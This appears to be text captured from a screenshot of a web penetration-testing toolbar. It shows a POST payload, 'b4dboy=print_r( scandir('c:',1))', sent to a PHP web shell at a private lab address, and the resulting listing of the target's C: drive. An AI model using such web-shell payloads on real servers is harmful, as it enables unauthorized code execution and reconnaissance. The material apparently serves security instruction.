 192.168.153.136/new.php
搜索
ABP
IP
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.153.136/new.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
b4dboy=print_r( scandir('c:',1))
Array ( [0] => phpStudy [1] => pagefile.sys [2] => java [3] => drozer [4] => chrome.ext.7z [5] => call [6] => bootmgr [7] => bea [8] => Windows [9] => Users [10]
=> System Volume Information [11] => Recovery [12] => Python27 [13] => ProgramData [14] => Program Files (x86) [15] => Program Files [16] => PerfLogs [17]
=> MSOCache [18] => Documents and Settings [19] => Boot [20] => BOOTSECT.BAK [21] => ADB [22] => 360安全浏览器下载 [23] => 360downloads [24] => .rnd
[25] => $Recycle.Bin )